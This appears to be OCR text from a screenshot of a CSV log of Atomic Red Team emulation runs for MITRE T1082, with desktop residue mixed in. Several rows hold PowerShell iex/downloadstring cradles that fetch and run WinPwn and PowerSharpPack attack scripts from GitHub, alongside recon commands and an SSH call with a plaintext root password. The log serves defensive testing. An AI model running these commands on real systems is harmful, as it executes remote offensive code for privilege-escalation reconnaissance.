 T1082-3d256a2f-5e57-4003-8eb6-64d91b 04_json_unicode_remover.ps1 output.csv
File Edit View
Mitre Technique Id,Procedure Name,Start Time,Stop Time,Command
T1082,WinPwn - PowerSharpPack - Watson searching for missing windows patches,10/12/2024 18:07:27,10/12/2024 18:07:30,"iex(new-object
net.webclient).downloadstring(https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-SharpWatson.ps1)
Invoke-watson"
T1082,ESXi - VM Discovery using ESXCLI,10/12/2024 18:09:11,10/12/2024 18:09:13,"echo """" | ""C:\AtomicRedTeam\atomics\..\ExternalPayloads\plink.exe""
""atomic.local"" -ssh  -l ""root"" -pw ""pass"" -m ""C:\AtomicRedTeam\atomics\T1082\src\esx_vmdiscovery.txt""
"
T1082,Windows MachineGUID Discovery,10/12/2024 18:06:14,10/12/2024 18:06:14,"REG QUERY HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography /v MachineGuid
"
T1082,WinPwn - Morerecon,10/12/2024 18:07:11,10/12/2024 18:07:14,"$S3cur3Th1sSh1t_repo=https://raw.githubusercontent.com/S3cur3Th1sSh1t
iex(new-object net.webclient).downloadstring(https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1)
Morerecon -noninteractive -consoleoutput"
T1082,WinPwn - Powersploits privesc checks,10/12/2024 18:06:47,10/12/2024 18:06:51,"$S3cur3Th1sSh1t_repo=https://raw.githubusercontent.com/S3cur3Th1sSh1t
iex(new-object net.webclient).downloadstring(https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1)
oldchecks -noninteractive -consoleoutput"
T1082,WinPwn - itm4nprivesc,10/12/2024 18:06:39,10/12/2024 18:06:43,"$S3cur3Th1sSh1t_repo=https://raw.githubusercontent.com/S3cur3Th1sSh1t
iex(new-object net.webclient).downloadstring(https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1)
itm4nprivesc -noninteractive -consoleoutput"
T1082,System Information Discovery,10/12/2024 18:07:56,10/12/2024 18:08:58,"wscript.exe C:\Windows\System32\gatherNetworkInfo.vbs
"
T1082,WinPwn - General privesc checks,10/12/2024 18:06:56,10/12/2024 18:06:59,"$S3cur3Th1sSh1t_repo=https://raw.githubusercontent.com/S3cur3Th1sSh1t
iex(new-object net.webclient).downloadstring(https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1)
otherchecks -noninteractive -consoleoutput"
T1082,WinPwn - PowerSharpPack - Seatbelt,10/12/2024 18:07:43,10/12/2024 18:07:47,"iex(new-object
net.webclient).downloadstring(https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Seatbelt.ps1)
Invoke-Seatbelt -Command ""-group=all"""
T1082,System Information Discovery,10/12/2024 18:06:03,10/12/2024 18:06:06,"systeminfo
reg query HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum
"
T1082,Griffon Recon,10/12/2024 18:06:19,10/12/2024 18:06:21,"cscript ""C:\AtomicRedTeam\atomics\T1082\src\griffon_recon.vbs""
"
T1082,operating system discovery ,10/12/2024 18:09:24,10/12/2024 18:09:26,"Get-CimInstance Win32_OperatingSystem | Select-Object Caption, Version,
ServicePackMajorVersion, OSArchitecture, CSName, WindowsDirectory | Out-null"
Activate Windows
T1082,WinPwn - GeneralRecon,10/12/2024 18:07:03,10/12/2024 18:07:07,"$S3cur3Th1sSh1t_repo=https://raw.githubusercontent.com/S3cur3Th1sSh1t
iex(new-object net.webclient).downloadstring(https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1)
Ln 1, Col 1 5,760 characters 100% Windows (CRLF) UTF-8 with BOM
54°F
Windy
Search
6:15 PM
10/12/2024
1